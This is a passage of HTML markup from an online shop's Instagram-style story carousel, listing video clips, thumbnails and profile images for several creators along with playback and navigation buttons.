                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/b67c03df83f44dbea5ffd51d5947ef53.thumbnail.0000000000_1000x.jpg?v=1760977215"><source src="//katana-italia.it/cdn/shop/videos/c/vp/b67c03df83f44dbea5ffd51d5947ef53/b67c03df83f44dbea5ffd51d5947ef53.HD-720p-1.6Mbps-60389688.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/b67c03df83f44dbea5ffd51d5947ef53.thumbnail.0000000000_1000x.jpg?v=1760977215"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="1"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/got.png?v=1760976906&width=400"
                            alt="Henri Tech"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    Henri Tech
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="1"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="1"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="1"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="1"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1760976906&width=400"
                          alt="Draken"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        Draken
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="22.3"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/b6e9db849be747be8b836bee85db5fe9.thumbnail.0000000000_1000x.jpg?v=1760977215"><source src="//katana-italia.it/cdn/shop/videos/c/vp/b6e9db849be747be8b836bee85db5fe9/b6e9db849be747be8b836bee85db5fe9.HD-720p-1.6Mbps-60389694.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/b6e9db849be747be8b836bee85db5fe9.thumbnail.0000000000_1000x.jpg?v=1760977215"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="2"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1760976906&width=400"
                            alt="Draken"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    Draken
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="2"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="2"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="2"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="2"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164303.png?v=1760976906&width=400"
                          alt="ry0mensukunq"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        ry0mensukunq
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="23.93"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/ce558e85c1ed468493f53bb13ef9abe3.thumbnail.0000000000_1000x.jpg?v=1760977178"><source src="//katana-italia.it/cdn/shop/videos/c/vp/ce558e85c1ed468493f53bb13ef9abe3/ce558e85c1ed468493f53bb13ef9abe3.HD-720p-1.6Mbps-60389629.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/ce558e85c1ed468493f53bb13ef9abe3.thumbnail.0000000000_1000x.jpg?v=1760977178"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="3"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164303.png?v=1760976906&width=400"
                            alt="ry0mensukunq"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    ry0mensukunq
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="3"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="3"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="3"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="3"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_165844.png?v=1760976907&width=400"
                          alt="its_delvis"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        its_delvis
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="18.63"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/f1b7a17821f243cbab3fd00ea50816ed.thumbnail.0000000000_1000x.jpg?v=1760977193"><source src="//katana-italia.it/cdn/shop/videos/c/vp/f1b7a17821f243cbab3fd00ea50816ed/f1b7a17821f243cbab3fd00ea50816ed.HD-720p-1.6Mbps-60389653.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/f1b7a17821f243cbab3fd00ea50816ed.thumbnail.0000000000_1000x.jpg?v=1760977193"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="4"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_165844.png?v=1760976907&width=400"
                            alt="its_delvis"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    its_delvis
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="4"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="4"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="4"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="4"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="5"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164846.png?v=1760976909&width=400"
                          alt="haeryson"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        haeryson
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="16.57"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/d4a175a541e04f4d8e86719693fd66e1.thumbnail.0000000000_1000x.jpg?v=1760977187"><source src="//katana-italia.it/cdn/shop/videos/c/vp/d4a175a541e04f4d8e86719693fd66e1/d4a175a541e04f4d8e86719693fd66e1.HD-720p-1.6Mbps-60389643.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/d4a175a541e04f4d8e86719693fd66e1.thumbnail.0000000000_1000x.jpg?v=1760977187"></video>
                  </div>
                
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="5"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164846.png?v=1760976909&width=400"
                            alt="haeryson"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    haeryson
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="5"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="5"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="5"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="5"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="6"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164458.png?v=1760976908&width=400"
                          alt="amoliena"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        amoliena
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="14.37"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/48311b87c3ce4b5db217154300bace2c.thumbnail.0000000000_1000x.jpg?v=1760977186"><source src="//katana-italia.it/cdn/shop/videos/c/vp/48311b87c3ce4b5db217154300bace2c/48311b87c3ce4b5db217154300bace2c.HD-720p-1.6Mbps-60389642.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/48311b87c3ce4b5db217154300bace2c.thumbnail.0000000000_1000x.jpg?v=1760977186"></video>
                  </div>
                
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="14.0"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/ed90cd536337460cbc0a5b4785b3ce96.thumbnail.0000000000_1000x.jpg?v=1760977171"><source src="//katana-italia.it/cdn/shop/videos/c/vp/ed90cd536337460cbc0a5b4785b3ce96/ed90cd536337460cbc0a5b4785b3ce96.HD-720p-1.6Mbps-60389614.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/ed90cd536337460cbc0a5b4785b3ce96.thumbnail.0000000000_1000x.jpg?v=1760977171"></video>
                  </div>
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="6"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164458.png?v=1760976908&width=400"
                            alt="amoliena"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    amoliena
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="6"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="6"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="6"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="6"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="7"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164657.png?v=1760976908&width=400"
                          alt="Droopy"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
